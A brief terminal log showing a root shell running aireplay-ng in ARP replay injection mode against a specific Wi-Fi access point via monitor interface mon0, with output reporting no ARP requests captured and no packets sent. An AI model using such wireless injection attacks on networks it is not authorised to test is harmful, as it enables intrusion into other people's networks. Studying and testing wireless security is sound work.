 root@ubuntu: /home/ubuntu
ubuntu@ubuntu:~$ sudo su
root@ubuntu:/home/ubuntu# aireplay-ng -3 -b 8C:0C:90:2E:16:38 -h 24:0A:64:43:8D:
11 mon0
12:25:13  Waiting for beacon frame (BSSID: 8C:0C:90:2E:16:38) on channel 11
Saving ARP requests in replay_arp-0720-122514.cap
You should also start airodump-ng to capture replies.
Read 40751 packets (got 0 ARP requests and 8 ACKs), sent 0 packets...(0 pps)